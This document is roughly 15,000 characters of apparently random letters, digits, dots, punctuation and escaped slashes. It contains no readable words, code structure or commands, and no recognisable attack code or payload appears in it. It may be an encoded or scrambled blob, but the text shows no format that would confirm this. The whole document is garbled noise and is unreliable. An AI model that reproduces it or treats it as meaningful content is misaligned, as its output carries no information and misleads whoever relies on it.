ZhthVr.gK.CE.kr.QmZzQ.V.Qoc!4.C3V.s.UZZ=.7.pQg6\/ r9Zws38DZxT.mu.zg.ZCC\'Z...8:QVhgl.NV..JDg4h0.gNG.rq.Vc.\/<HDrsV.waQrCaiZs.?4tCkqIwMMCC.55sDDstrDsr.Qsf.E6g\/.0.#0Dpo..QZDC.oVQ.iGpaQoCigIr5w.ihrleZw..5Ctt.ZNU(0oyC<w.snQ9jrs=.V=qyDEZs.smCEo]AhasQso&Qm"4s!QhryE.7 gQrQgE"Z ..VtV.r>r.VV..VA 5E=rCrrQsQ.hTA.Ij=4krIDr..wwlhQZj.hv.mqVogor$DEai.zQ.Zq7...rrsZ.ZQhcZ<rtrZ.NZrC2IJE..oDE.1QM.yZhQV2 y8TQIQlwrIC.z.r.!.!g"Ay.ZIE..gQvVrY.Q.j6rnDDVg.i..o.IZwhk.eQ.EQQhw.....JYQ.4. V?} .fc]r+9JZVhQI.(.EwsZCQDId.. .c297VZ.9w.fQEE9cQoQVfr.w1Q..DZ1IQrw.osZZp.NbNSq.y0....rrVy.Vq6.NIrCDlCyqnx7.i#.wrSZCZqVQ>w.Z.IEro.Q.Q7CySZE j.wQ..I5sV1.QqM.ajZ_E2..tV8Qrj.dI.I.Zg:D5sQnDg\/uQw.IZEsb.VQZ.aV.q1.V n.V80.I.SjmnsQyVs.llI\/hjQgu.V. hssV.x.uZC\/rYsVrZ!o..rr.\/x[Cg6Cqrg@\/CmyC.VVriVaE.SgNDdQcJE.o.9jIskQNCEsQm]Sjs.rIovirSuDZ..o.2..ZrwEhwu.k..pIrMDyEls.QZViCZ8h.h.gsQ.S.Zyo;1mn.Is(C.ssQQCT.CQ{..eQshINZ+.rrdgmr\\rM3tD\/_hh3mQVils.=s.1EQrVp.h Zx.vE1r=Z?khQ.ZI.hrMwIg.Q.ggIV0I@I6.h qQZdrZ.VtQEZqqV.M.\\NrC.\/g Iy.QjVq..k..hr8or\/QZNjr5ZZ7rQZ..D.Qu..gsn.V!\/sq.hQsg.rrsbhZybVxriZ!sunVx;0.9tC00 h.mSVgr3.VV.slCi.Z4Z3gZZ.C.a+gh.k.rZ&QuZVVtI.crE.?qrEshCQZnvZDZV.V0k>0Qis z.FZ.6.QiQvsQqshVZq.QI4cs?1x.g.C!18.bsrhIQSQrCZZoip.w.9n.Q0gZ>.gwIIVZQ3rEnV...Qg4d0rYtk.Erwr.ZhsoCEho+..29V4.Z(q!:S1gQI.dwE..ZQ5o.NZZ.{sr..rQ}.Vz.c4  .0t..y.r.oQQghwytc.d..Ch^QvgDIQrD3Cg_lsZQrEwq$VrVZ91CEs. I.-im.hVss2rQyr\/.mor.#itZ%.lVbCNRc]0ZIsg.rV.d8..rECVyCrBE1\/.0q gMZB\/L."4.EQrVs.as4qrkV.QZIKSw..T.4MZo4DMrVg.Z.\/VZ00E.DQri.MQIISV..CZs.VqVI.\/QwrU8V..D"HIsw.rk2N1Dw VKv..TS3..ErCrs0QcZ.QqQ.Vg_4pC7Qjpr=s.0Z.Vh.bVgjtV.oCt.&Ior.5jrS. fJ\/g5D\/ s4rr\/rZZwVt Q5V.43.wVakrscQ.rCZ.xCiRo.t.I.Z{D\'PE\'Q.6.4NnDZIgS2S.o..\/\/1.g>hqprn.CgrmrgQZ78ii.r.Vb.cr\/aZ"hrgn=.V9CQZwZVs.rj.osy.h.4rQM+V\/Za0Vwks.!V.].ssD.IiLNg\/Ef..VkSyrSIhiR#.9..Sg.a.qg.k..w0EshZZhigZn..HI.Ib\/xC0ZCrEl3pa@.0sh.rnU=r.aZoi9.Zl?V.prr5.m...EtQoVQVs.IhoQ=gr(nVkVr..D.DokIQrsthsZ.D.Q1Q.j .Z0Qr4rD`..Z.NVZ6>gm.ugqCVQE..2TErMZrgIhC.EiZND=Vh.QCDM.CQrQ]IrZrcbr.VG..V.HQQV.\/mTsz..Cg..Q.zN1o.Zim .5xZdg..r.Ql.Zbsj1QgI .r.Nq9CIh46=Vgs.s7r "r3LhIjsJV@Qoi0CCqItrnCI1qQwzr.Zw.h?arg\/hQpVr;Vr.rVsZrQr\/ LEM.5.i.VVtEa.TC#k?.0.m.DZDk.btM0D .mCZiiC\/DZwZ..Qs4bQrisV;oQEQg4p.Cg4QhVQ=gwbr.agrgQk.VR8r.wr.xouCV. 0yQiggy.g}QQdsr.n0.ZDZiriswh.g 7. IQ6DC.s\/kvQp\/+x."V=hr VsrVnr.rcr(.cQ.s.QV"CkI.csyfpsrk.\'UDaZVN6r.nZZIgnstz.HRq..rIQ2k..g.siDgi>DQZIh.6.}0IZo.oNogrZDrN..ZiEw..MsCDh.i. oiECr`nae.grdgj..q.Zg.^YC*CZrrZVrOarQjeECtV1Q.V.dQC.D.Z1.Z.SAs0VEQ.QZ,l\/iNQisD EM.SwVtE.m\/..&H.pE:Q.r9rpZs4EgZVZVDunyVpZrQrZqS.ZgMkrH:ZVm.#hi.qgZkrm4\/C..D..Tr.To.I.8Z0Crehr.HkrprNQ.tfnoGsni..IEh3ybsrnrSs r5VC\/+.nrIrzjqhrssV4V.kijEQV.s.hM.9QwpjgI.MSwQ.k^gr[.s.s..<\/4ms.%VE!4I.Q.w\/f4.Z..Vk9qhD...DuTR.V.ml.C+q.II?n.XrVi.EIr.VrVp.VgCV4CyShsZME.QrQVqV.W@s.srrg.h6$`GhsQ....,Vgt.sNz8\/.Dg:i.|{.rgSrZQ.khD...C?7.c_.QgrZMcQsoMrtPECgnim0Z.Z9n...tQsCIZ..NV.t.rI+hg1.ZsZqw..ZZgDpQr QEhDrEgNranvClDmVMDcXr.VM.sQ]ZrT8CZ_.o\/zQS.GVV?N#MVQrCrk5mw.GwVgto.rsSQVwQRo\/IIsh.QCD`7Qhg\/gg.nogVCQCy nzQtzV.BZQrIhhCsQ.Vu0rv5.EtgwskEny9n60jVGr#hD.os+8g\/p.iwgVI r$9gQVQp<.sz.VhkzhZSms...iZ{g7QQ.MEQ.l.aCpgr:.yZ.fDmEIsrrr..hVh{ ...m.Zn_5rr.kU7iVh>...6Et..q8qrqrgi`Grlrryabggw.Q9IY.h.Qg\/EE@byCC.m.]rDmuZj0IrkTN.\/gr.qgEGnCcwr89rnZg.C.txQQj.QZkm.rxVDI4M;.;@DICs\/.lw.Q.q rVQ.mi273qzZ.CZ.hk rZ\/ziv+.Mu}.CCa.fgo\/n8499Auy3uMh8r.rgAgcI8dM.BIZD.Z8\/g]"nhuF9\/rVzZ.0rVjrFc4ZrZ5s0rnS`rwiZZV= qsrEW7.r\/CQg4y6c.nVNV rhZV\/..y\/gZ.."g4Z.i.IVtg.:QV9.hI006IgEg5i.kI..DrEZr.ycg4=.ZriC.r!ZZjhSq3gsG. 5.\' 0;wIVZQbKirgq;zcx.ZZyrs5IZUE.bQhw;oM;C.r&r grZfsiQj.I.QDVhQ\'I+h)\/t2Q.q.E;C!roQg.aNgh.:\/rs.bnIMI[Yr\/so!rp_jhQI.sphZr\/V0."s.D:.&.sl.gjAGQEE4xrl.hn..i.q..osZDiIV0.jbZCZ.b1E5.\/k\/.CCCCqsI.ih.rE.MikZ.phr.h.3.hCg.sEkpgb.n.i.jZ0.oQdCDr9Ilr..gS?VDNn.i.s Il.Gj.rMEr)IhZbw\/j.v9Z.ItEr8IhIhr..CD.s.C7ss.QrrgtvQjx.G0 Zr.Qgg.EQ.tzEg.sCrgZZiwZissVi\/?.iE.rhZ7\/yI.nd.Si]]w5Q..lCQVDo$VC3.Mbm6r.6O .\/s.VDh8zVEIC.IImoNh9y3Qyr.ZQ.N2 wQE.IZz1lIirw.fCUZI.CEIi.Vgjs..ClZhiZk4wrN86hkgvQWzx.i.rjit.ipIgwZEZZQcD..#.mC.\/gZg\/)MqQE"IQZS..n8rrag..cE\'gI!D.wf.V8.gij.gCYr.?h.sr.Jw1r4ZQuDh.Qgrd.SZQ.bgnEg.98\/.ZE6Q.&ZVlz..VQe40o$ZfDk=rYZsIQ=SsnC!E\/hCrr..r:hor\'Q<Df.Zq.i#.CwZExp.ZgZ.a.QwZqrbZC2.rgtYr0VVZhouw8ZkcrmsIiEm%CohZiV9,rv.>SCr.srZ.sQQpZrr\/Z0SQZ..wnZssIEhrf1rZHrZE`.IQrCZNVQ OrZ53ZriZ.ZZ.IZQvh.Vp.V d5;nQ.Qgfi.rcZ0ZrVg?.ShcZ0D\/irr.NMI.V.E\/EE<.dsVH4rDr.g..D9Eq0-.oIQV..8.M.srrD.QoQ7p$r.V.CbQyrg.C]VQnrtzh4D.5r\/zrIh.8@xi5.N<sZ SZh.gzoCho1srQrQGQrVC.wC\/hQQ.0<ZZ4gwDIsZ.VsZkNW\/aV7.H.;glgEir.E.EZSZ9.Igs.fZQZgrrZV8DD..i#.jgZ+7.."rZyqv..wIEQZrrC.r(}WE.b9.sEQ.vZVw;wIVrI1r,.Q...pMKh<Qq7+\/mrZ..?smnk\/N.xyIhN..C.dQ.Df.9I.ZQopZ!rQZZsZ}r0.mh0\/hZS.EiI?SrIiIQxZ7wI.5g"C..m.iiI?.ShhQ7r.t8zrrxrs;Zw\'d7irDj5MQrQCADV\/E.3IG.ZrV!ZZQ.N|gQZkxrIig.r.|JV..rZg\/.ngs.7.9...30C9.x.o]..N)iZwpoVMqa\/Q.sr..rh.Cz8ZmNEiZQi... .vr.y<VgCir&r\/Vpkv.R.hZI..IZJhgV3g\/l9s0I0Cr0ZZy.nDCQgDt.huNrrVIaIDwQSqCZC hDQoQMsrZCZxZfj#NsrgQr0p.1Qta1Qiar.Q? rZ.VErkgUDkZ.Z.tZg#C6s99rDk..VC8r`Q.QZ..bOZZYrE0QcQ.V.Mpy.r\'l$Io\/gT3VQ.q...gz;z.Irp..ggS4QhItZCgbBrVZ.ZI<Z.QQCE8sVhVIi.s!.rsgZ.VZyEaVwxyirZr>vQbm\/E..s.z4.Z..9I)q.vQV.ody;sI...ZaqrNfQrsmU&.^r.orQ.QQrrgrrYnrr...8Sa.0CQCZ..6\/I.r\/-+EhrCCc.EIqGrn.m0.pnhZNZ tDCstZh.5%DbI.ZIhEssrxZV.oV1m9gDhjE.Z$rQ.g9MaZg...A0?rGv..Zx&=..4VCEg<skhrINVKwQQVZZ\/\/ggSh6.QMQ.g.saE...Qr...Mis!rtV.dsp..msryyIhrIQ.ZZ.Di.Cp. .Zjw +.Qmh1C#I;.q.V9ZgsQs4di.sg?;rZ|.QZVZhEsq.t..y.pxiDIIE.6oermi6VQhm\/oIZk.Qr.hi..7D.*rQ5csrm.:IZ.ds.I14i...r.B.Ct.s3.Zg7b.Z.6gZr.rrZ\/q.qiC3r..Zsrh2VSZ.T?V.r1.PS:Qgsw\/+M:VycyrI.sV.w\/(C9ijgr.a.\'Ii3s.y.0?4 .srrrgg.ZZ.E.6rQy.s.v0wg.If\/wZ\/Z%wiO])$2GmnCser4Z8jS.kIE.rZSEzqQks!rNzggggoVrIh!QCSwECqo.w6CyZZorr.I.IZDFLFV..ZM.VslA\/gqZ.iyQas.rpVC.S.rygErNA[5b.8.K w0C\\1.4.sMI.IpCZC\/.Zr.sQ.Z s5.hVQEtzss._6Er.VrmQ8Z%4<k3.0CZI.x...Csrm..IZ.QZorcshr.rM..Qsg.fD.Z5.3w1VZfg.nr.rD.8Z%iNXr5kVlCVD.$gIPsZ)IrQoh..kZ.QfV.VQ.4*.hF|.gwZDwh.r1qz.MgV\/V!.3gg.\/\/vghhMZ sQt gZ...hZr.[IkQI.Q0V0(p6sgiiztI.r\/VQ.TQ34iI9S.sq6r.QV5.%Zrr.E \/h3._z.bQZ1QrnE25r%aZZVrDD.ioZwICM\/rr.rMrrk.4.1V \/9w.Ijt.6V4Q.miyV.6ZZi5Z.6.DcKirra_hrQ.cIZoujgrQh.0r3I..wsi\/Zw VgZ%r8qiyizh.+rUaLQQz.q$IQhEQNry<nfjViQabr.1hgXyQQ7Cq2V7VQVZ.VQ!ovQx6r.kriDrr.?.Mo.QG grq.ghrg3i4ZGrE...QQQQ&o3aC.\/..cl.TrEowrq\/ES ZZ\'s..9k."hdS*.mQXhIpD.rdE<9.Chs.=EQQ..dlcDDzQC.2Z2nMC:..=..sVn rkQ8riV.h..rpr.\/.V.K6kZp..kIoh.ZDkE3 Z.:2Zw\/d.,grr.1e0Eoaw.NEn+DsIt.lrrEE.MCi.D.8j3.ZZ..SZ9].zZCgCCwQz4Z.dr9II:Q.CiI7.\/MrZa.\/rS\\"VfQiSg1 EqC.0.xiZ.8Z .EN.Q..Xl.<n.nVnbI,i\/D.^.q0r.Q7Z...`gxQVQirD;z0XZI.Et7k.n2Zn hrloCm.E..Q7Msr!IN(ZI.*.4.\/hsh.r\/QIhMZ.Q4MssIoVrVZq.&g.VlMrsDrZ mN.sC\/rxQl6SM67s2rE3\/hZsZrs.VrZ;V).\\.QjwQvVNp 8I.ZZs.EporrDnQ.raZ.BkZg0.cX.s.w 6\/#Q%rrh4gZ.Z..I.qZ9OC2l<Xb..k4ZurR\/Vn#QQrkINs.sZVV5ZrQfV$sC.qsZrrqr".sZ5QVN.i.soQoD.. yI8;.C..Z.C.I4rE.Znylrs...VZI..yI{.v.&.san.cdpr.JDD.fIjV.M5rQkc.i.sZZ0.QriQ0IrIErDtCIZCobomn\/VZvfQDEhI<:hVMtrIZE4V...d.kwrsVaQtVqZp0hk..ZDI..Zrr\/3r4i..\/ZEEVVyUGV6D.#h.rDZQqQ.swQQEEQf..QQDCsxsQ@qpZh..3CZngQ.onyDdQ.svjCZ.rV4.wgMrII9ZEDr.1XpgQQ.o.Z6.VIrEEV#pqyrX.V.gC@yDT. qrQy7ymZ..o.y.rb7zmQwrrrZqTQ. 43CIr"Do.4.VQ.ZirCGDaTnklQJVVr\/Z? eZQ h..IZ...grrZCE..Isrp.osiCCi.rn.sEhgQgCf3.4VI\/E.DQg.aZI2CrIrQv.b0EG>0oDq\/ZwQZq;.E4QqgQQ^.zZQfAsrC}{VDIgZ\/zQu.0u.gQwZ8v.cDia+9..go.VTfq.6ZDr..r95. YxZkEtZ04CZsE2hsaN7:..V..Z`is2"s.Q9MCZ.lgggQ1cs.C. ZDL9.n._.hVZZMh.D95gM..skrcMQ{..Ig.Q6o\/.oz.4SDCtEwr\/QbhD|ZV\/Q\/MCVVrVZ.VDQ.wr1..V rrrZIQZorrZS.I.ZI8Qg.QTZZkVZ.t<QVVCQ.Z.VmQ2jo5wTV.ZiwVCsVuyZGQ.rQZh)rV[roz\/jr.aC%.Q4\/a.CZ.t.QkeShE3qs4Zr.rq.gC.QJ.4gQI.ghrV\/uME6`QZVErg6.Q\/QrwQ.M+Zw41|S3Q^3._6nV4Qi.Yr.Cys.hS!qrCY.r.6I.Z.NI\/QVNEZE.C|s.[rCy.g{Q2rTy7\/rqqIt"h.6ZZQ80w}rZ.E.Z..r7risE#.rShZVhZDgQlj.%tQ"\/Q\/go.Nt=0sVE.g0MQ.rLhI.e.t|Zb4vZ\/...wVmDCgsZC0D\/.ISV-m8\\Z7Yy.QZ.L.6.Zs.;xIZ.rMi8s.Qr3o"QzQV.1CZDZhgVhs[o.rcgrr`q0k+h.Zalw3gZZQ0qDkr.\/.IQ..tCrEr.ZIZkC..Z.;!Vrj3I.EbQr#M5fEy.rgVEfIy0ZyIDi.Cr9iZ\/5Vw.jHk-0VigIZZ.Z3Z9jE ^D81j.T DE..Z8.f4ZQrTot8jIrso#sZ>j..c..hL..c4T.q.gP..s<.5IQr VQrEG..Z%gENs0.sVVjrv-\/..\'DSirqsr.g=.q+krZr.02VZ..C.kkQFMy3\/.VZm...BEri.4V.Z>w6|QQ.VVxQ.Z<sAr)CsQmy.gZZ.#NZykngQVrZ.CZqkcCwZI.rED.r.j%nr.4q.gV. 9I.1Qri.$.f.tI.ZCV_Zor.=r\/0wrS.rrQ7.ZQh.xZs7ZQ.6"i..gr{..rZZn.CyCrKTGv .r.V. hl9gVD.QrQrrvrQ..V.D.zr..m\/MTZ.$r.r.N.Z.Zf\/QV.\/.+.!SIQ..fJ\/gr@CDN.\/.i=$odsSMrCEQRSC"...hrlEQDZ.g.sC;Zh.Es2i .oDg6n.VQr.rImCr^h0I]gMZCQjNoGysZDC.rIdrhT;ryqgqw&y.g.LVH0hhZDSaCCgr;E.CZDVgZrsnfsnnf3VQ.DtIrDcIrtbM2IZkZZgQ r.g..\'VQM4Zg@ZZ1VZ.hhEVQobs.QD!cL4i8.QVao3ZVj4tkIQ2NrQoC"Z&hxMmr+msfG6#Ztr.rJZ..Z(VvVQsi .QmmwBQgDr60lCaV]iZCZIZv3v.tr\/sw4ZIEIMD.ZFCjha3.lXgrEE.QzDh..Z3Nn9E\/iZVZr4.;QSh.graCmw@4.Z\/VgpIEZErgrrrChZ\/s%nDDCyiFg9t%ZvVrZl.,ISVE09hI]rIQCsz.rgDkktrQuCbvNa3I.y.Qeg\/hg.rZ9QZhrZ..QZZrg.II.ks8Z3V2rQEoZVV(rgqz .hZQg.#`k kZEgroDVQjV.3WI.qIe 0.s.E\/g.6.Yw+I.D!hIeV1SA<rZQihr1Vtd!g@Y4y.Mgi.g.sreVr.)IVQNrhoNQ\/.ESrghhpV.h^.GZkQnZ..#EaQrrQmiDfbmsrEZDT?m CMhVsZgIsZVhZ4.9rows.Q zEwVZODZkgDg$sIVhrf3rCrrSs\/CZM.ss.d D9.wv\/xVZZkEVzS.z.\/Ekbv..p.SV..g.TmEZ.ogrnZqxZZQQmWCyMrDyrsC\/QjyVQZ.pEC..zkIVIu+\/hn.ESVr7.vl9iwZulm;aDQphVsZC.ZgMngrfQZQ$Z..hs#M.tZ.r.s ir.\\ICxq3Cy.3V.o0Z$ur;rQoh0^.IDDVrtV.r.!.m]SQ.XhpVr.gggs.gaC+DMDmE90#! sCjV:.gu8Crrh ix.CgkQVQYgi. 8.L.QUC.ZsN[Q[Q;r2.>_D..;E.VwrMoCyZQ.V.EgiigrrIhsgV.VV..5n.r4.OCgz..rQQ.tws.gaiIsCrZt\/QqECio.mVZNhgrnQ.M"xCM.%8rAsN9Crs"rgswikpQEyk.h.rAZ3c.qkk\/4DQjrEICVgawraSQb\/I.Q.yVr.r.hs"8iFN4Agr.B.\/x0r.#M(EVCs6CND9 \/r.Sr.D.01.pwwq.V.pt1iQtcz\/rZM...rQDoC.V3QwkM.t.rntyQp9.Q.Vc0zGp"oiIwr\/rE5rI._.Qg.Cz.g.V..DQ.D.V(19Q?zf.sZChgD6]EDhQnzIZV)V.Q.7isQI..Si"Gw.I.(g.ZQZ.gzZV4.VIz.r]Qy ..NlnQrQrt.rZ.hEVsuf..-lrVlEgr..0QrrRhAC4N.GD.Cgsg^6Z.L.B0qnZVhwNg.ZsQ+gQQ!Z.msrryrIc.wj._\/sICCCIwnkg*rIEQMkxp.CCcMsQqQ.Q.BWVh.o\/IQ.hI.rMZg.s.rrIN..Sj.Mr.:!^.oDr0"Cv.\/I.afgQDkrrrror-<sArrQ.r\/\/shrC.Vs#Qx.wV0g.sT.4Z.4].Ef.Sr1gQZ.aDgR.ZsMh..ldoR..r\/pQZMpZ.."f.r4Z2rfmhhmS.M.3rDQ1<yory.gpeEaDniir4agjZbIghvQgyCsC.z6Qc.4r..TQ\/h1l..hIg.rr.2aLyEI.pgZ.gEsCZIQ5rYIsra4w.rs9CIEkE.Dg.gvgE.rVIQv.NV.Z.Z.QCQCS ErQI..)g#krz.sr.yQj?EDkQc!hg.kEgIVrMKEhsZ\/zQ^Ihn,QrQ.t.QsrQrrgyg.f.s.sE.Zm.Q;.mc#mD9?EQjmr.yrN.0D.jCZQg\/oZ0ZOvhkQ.It1m\/gh.iyZ..rTrx.zQzNfZ<.xc \/E.Ci8ZG..&+VV.hZ.rVNv[.4sr1..5SZQj.JsCs2.rOB+ZsIrQTNQssh\/nm97Gs.7r6vhDZV4gVE\/=NZ7qj<.\/zVZrhrDR.rr.Q$.ZmZrV.\/iVV4ZZ,.hIzpCS.gQ8.9.VQ\'r1VsrgQECVlg.M.MZIrZti rrcCrV.Q0I.nnjtg%iAhsZZVwnlrgg 3WQdTOVV.ZEEr.9CVr:=ow&hwgxZt5t!.uQ.DI8srrQQ.o.aCZQggw\\Cvgrr.QI..bQ6.cVgr00Fi9e0nr.9..S4.E.lgoC.\/Q.#rAVym.2Zr2Zn8Qo.g.Rr#Q84VhrsVD.srgysiiIm.qsZriw..EVorZgZtNfrmMs8r4..I.rg.9kzrDQhkDqE..u.4Zn\/C.r.Rgrtgr9QwrZrrioZZsjqr&r.. sZ.QcQrVk..3V\/ZIVWZBgw9d.xsI.BrC\/kkj.k  aZl.gskZMgn.IwIM4\/.hk0rQ.ZEriQjud*g sgZ.ZHZ.IRr.0qQvCQ..8.N25IhaEm.rE.5g0xrNVzyc.r_QgEQ00iZsqkQ.rZsSqVxrC4`IhirZgro6.CZjMV}ZV5.ipnVQfraVZDVQE 2tkorlZ.h8..]VZ..Cger!gE).7!a.4WR.Qa.rrr8g!BErvr6QV.QAsb.tgCtQi3Ermfr>9Zg..WND iI5.Q1Nx.0rsiZQZV.(.hsQZr5.ssjir90fHr..h.C\/O\/ &.g?dV...ZmZP.4+pe..#Vms..M3N:EsZxmrt8kQow.sjlpV.r?CVeQgkrQ.ZV,099bZNZZr.QaQaDs.mgsy.nwVI+rsI>CQ.Vh?7...8rC:rI..s\/0r.Q.l.Zx.=".rAroIN[VE\/&Zr nmIZnw.rswQDsEMtV.yrtVrg.2\/DC.yxQo.hNZgrQps=hsmwV4 .r\/rVg_Dp7djfpVb+ZfrorrQrrz.GZ QbC.Z\/0r.sTvQrj.D3j&rrIVCwsE.VIECpCjZgCw.n.EZ\/Qr.9gZwor9;rvIrZa.iEED3.<shhZE0Q.V.s.9QahjC..I\/#ZC\'ysNgxMr1SrC0SqQ$rIj.ZEgIgr.NVIrrwsA8dbCC.<rMCMkH#CQCZZor.Ci14gg$.k.DgrVGiExtrVIlQ.Zryrdzmnsp.2IkpZfQV\'QwM.4tg\/..65.nCjge.hVs8=r.drI0 .raQrP.asjgZZSE.rhVrD>.sC9rZ. Es#Z..g nsvQ.4rZIror.E.Mg\/.#s.VpmZM0Z9s.Z.ZZr.f.V.rJ.. .9;Er.`Vl0sV0.IQhgNy.o.eZ6\/DoIk.r6V.mgC5r-rECyNrI.s.p>pQD`.IPcZ;.r_.Z.SCZNQr.h.p..=Z...Eh.C.d.Cc.3.VssgZ#0cFn.ksjQ.Qr.IlE9.E\/iIrQEf$x.h..VQZiV E..1.q)ZQ.oIQEIBQ ylrQrQ1#tQ4.\/znDa.sVnQ.>..Z0sf.rI.s.gaIQ\/EiDE.uVrVr.hrSgI4w.\/wDrQuUQ#Zo0IZirp..mV.F..r.#\'ZIsQ.ZV9MrrNV @4V!wN\/MBrsZ.wn...nQr3kggrZCICRrqlC20iErtsC0oSnkLDd..r.QrV.E.IrQ<rt6EkZ8.6>wB0EigtrS8$..o9>r.rgVi .p;mQy..xi.g=...Di2..DqISwIh.Z..Q4Z.C.Zk^ZVZZ.Ir.QVgV..p.r0VDgV.\/DfvsTh.gc.lm.rCzX.Q.Vr.ZDhFS%og[S.crhQlonV\/r.C..EgUD@V\/\/Zq ovk.NQ>zqPc.rV\/ggor\/ 5h.rIp.QV6ZVFDE08f!Z!.vr.QItNZi3ZgE%E.sryo.oDg<1.QK.:QirjIlyg4pr.r ysS} w.ZZUPEGkkQsECDk.\/pTZh9hSDM.zEy.ro$gq.q!.Z!Z6o.pg.UZ.y.@dr\/.r.ZzQ.E.IrcQ0qEZ.sVm1gk8gQrZ\/ZkiVh]yQtDn.I.gdEt7=QR0k0 E_I.gIE9xc4r.nIw.sQEoQmg3itrZ..ZzrE.QI.g.tQ| 9oM0y gg\/.hiVrgCQh4.QQCQVpQ.[3.pCQsZ.VQZcCQ.Z\/ZlQ.tVZoQVCqMCcy.Q..p.E.y...{r.i3Vw.\/g0.Z.CP#CsQ.\/gQ.w<s*ZyVNhP8.I.Z..ICrCIpwh8.rr.Egmbs<h.r8r<%Q.n.gu 5hr..ZEQhr2r70.abg.:.Vl4p.\/E4Q.V.o7sg.qEkIME.V.nQyo.ZQ(g2ZZgqg..E0 fQiraZVH\/9orzq%hIhl.ZiVrzggsarqrs.9rQl5.6brVMEE2Q.VQDio.I.ZZIprCV.1gxsiVgZI.q gZS..m>1MvNQgZp plIdEh.sf`nlV+rrrE.MQyEIZEqtr07.sEr.lcZrxQrV r=QQm0wECd.gr0q9..;DVnyoS)syrChnQffCIZ.IZr.VD.SgMp.8.\/\'rr..rrZ0zaVp.s6.rE4ZZZ\/jNh.z\/QS.g.ZBrbxy.MfVVrr.9rh)g9rE.Dht.psQ\/..Iy0lm.sQwr..<Qn.4S.rQrfQ0Qn8rr-Viusu.r8ZNDQs.r2mVh..D.ENQgr5.n...\/.Qk.DII.nfm!4.DriDZ.Q.s%IUCoSioj9Z.nk0.Z3inqQ8S.qs.lH.Q.gQoCs..Q.IVZ +".<.ZGZSf.a9yuxZs5..r.Z.Q.CkQ...w0.iwswz.h00n8ihtN0CIQ.DN.Zr.VZqgvMor5.C$0N]\'Igsw@.CLgQsCG.;r.rh..n9wEZ.I*N?w.S\/Vg>kroVC..pZrZwQZ.m$.Qg.VZE.D6.saV9rEww.Zhr.Q.NC ..QEZD.=Q@q.E..rQr[2&rK.I.E.r.zIgh.V rsZQ%ZQZaQ\/rQrrEhr.oV5mpQw.1h4.D .hZsg..g.IDynZ>E.gr3rSCZmIZEQv.QD9.QDoS?zti..v.t8VEr_Q.S1&D.wh.!p"-SEV.vxDon>nm:m.qihZ\/wsrZm rxrWsErIIoIQsW?V.VEzNZqEsr5.-.IasZ8.I:.JDqwr9gk75hoCEZQIDIc\/CnZr.yrjsD..qQ9Z.sqV\/y3ios.QoVVV6.lpZIsQ}zCE\/QQ2TsZQ.rI...DImVQCqgEtNCirZ\/Vx\\CZxjiQCzZ.rsMr#u$3(r4grgm1G2ZE1.Cx.r\/.I$.[qEVComsDZtgr+2IZacQNhym.5.v.QZC.;4\/Z\/.C..5IIZ\/gZZq.ngd9.VR\/D.kZCsC.Qyajt\/4\/Q.st.w.%tc,;\'8.Y o\'.rVtrC.q..gpE..rnC.t.QD0hnEZ\/+iD..g.gSh.7rr\/Q..\/tgox.3srQ[6lgnAsrCinCC.r=.DsBQ"hrsgQCirCCQBhfr...rwkMZEpr.1.nCtro.rj.DiI.\/\/t\/8D.&r.I..\/Z0s>Q.Dr.vh5$yrgNrIooDrKQ8?ViZsr9qZcM\/2Zs.ZZp ICrSroZg9rXZDDgQ..r  9.hMo.aTCs\/rs\/Z9I.h\/rY|rgV\'.VgmrrpD.aw.g.yEZE0.g 5y.IIr.Z..rr2.QZhng.hrD+g\/\/E.V7E.QS.s+.C.IqQQvfVErjQZDZ.I..\\ xD?.sZm0ZHhCrMrsiI4CXrE.VrsrthZnss.Zry.QoE...skn #nr8rZ.eyiDg..QIg.VVs+Q5Itr.FsZr$  ora.Ehcr2Q.Z\/zrr..Qg ZQZaQoH\/V\/.^ggQ.7r5rrtoZ=okst.o\/Z%i..Q.V.rgrr pV3Z.rhhV!ZrIk8.sczjbI.sg.p7Cnh9\/9 9hr+QA.rlpQ.EQarTV.@O7ghFZ.g[Ch=.I.aofZiSkR<.skNEf\/A*I.DprQ.g..g.N44pivmVms;ZQr .sC?rD\/yrsw..o hI.QMQtg.r\/VrZQrmVIxo7tIZ-.QfiVJrSVw..q!.ajUir.e.ZkW.r.s rVICZ....Q gI.:1r..m.. c..\/tq..Q.Z tnx1.C.rQsQZ n0Iaycp4rr.Y.iCo35.jQgD<r..Vgr.qZrD0X...zZ.t.rvjS.rVV\/rgN2fhrZp.qZ.Z.QrEvyQExnVIsh\/bwV.s*gD.Z..D6?rZ.3t.\/.Mk..gr.G.whnrh..V a1yhEVn.nrQgQQwE.rZP92DpQpEChnZQZ.E65E.kZAjZG.QcV.DCrs.. 7CFrZw^s.yr3p rwrRCsZr zQQ.M. 3aE..DIZro3hZ.rhDriZ%sZpSV  d.nrr.C...tM.Qg6r.C9Zc .1C7i\/88sCC!r.VQg.Ew kC 6.Q..vZMiTcCgIECsDQQ.EIsCSQtt.gQI.t>r4a.VsOse..h3oIGZ1MVm.V.lN. nzkk k:.8@Z6Ix.r.@TEjrw.gZ avQZ5n.{V0hZCZCDVrI.n.;rGQQ. N.Z>q8C0p.N.QrKIrZ:Z3Qu.y3qQC>VQqg.D.QQ9DI.rQ.g.H.to.QlEasEQAr sI.aZQ.mm]wcV:8DCQt..Zr;.gVwM"&.NnNZ.IMr.lCgQ.r<..Yrr#8>.Z.ZMbf.Eo.r\/fQVQMIIr.IiZ.ZCswdgVgZQZ.IjhQT.08IFQrgVSNormBS*9yVmr.gEZMIQIE ioEQQFrZQ.sgm..hC.n >.3hgQVZgQGr \/8g.Z..r4WCjDEhrS.i.NrV;RZrrskMi..soM^ZQQgig4E.r85#Lpr&QtgrIxI\/ZZErzr.Qsss.ZZ.QTz .>wrhZCrQ\/<QIitr.gQp.Z5\/ Ihhrg\/Vwrs.Q.r.[h.D.r*3.uosS.rZZyr9 E.EZiIj.rsMxEow r.n.Q.Q .rk.\/4zwz.r.srhrsCV&MZ nIZ5rQ>.ho"Z>\/ oZAsMNZr.$otrIoyCrwg:igQZ..h.&CNl...Zr;QCyrkQw\/.Z+.. .wZ.P4...VrQpZk.rq.yi0aZV^rvCiTfQQ. V..5. .h\/Qhsi D.9.1 qrI.pV..-aC4.hfog.Tf.Mgw CQ.u%rI.rx..Q.ZZa#mQT>.r5.h \'.ZDCrrV.t. r5.roECZr.SqV.rVE..EEQyEsSIrrd.CsrQlQZEVr.I0Q..3 hs.lsszI9Sq.Q.cQ.ZsV5Q.CpI.rZ. ErhnoNC.cVa .r6.aFArnVzDyrp0 